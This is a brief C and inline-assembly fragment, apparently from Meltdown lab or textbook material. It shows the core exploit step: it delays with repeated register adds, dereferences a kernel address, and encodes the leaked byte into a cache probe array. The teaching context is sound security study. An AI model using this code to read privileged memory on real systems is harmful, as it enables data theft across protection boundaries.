 // Give eax register something to do
asm volatile(
".rept 400;" ①
"add $0x141, %%eax;"
".endr;" ②
:
:
: "eax"
);
// The following statement will cause an exception
kernel_data = *(char*)kernel_data_addr;
array[kernel_data * 4096 + DELTA] += 1;
}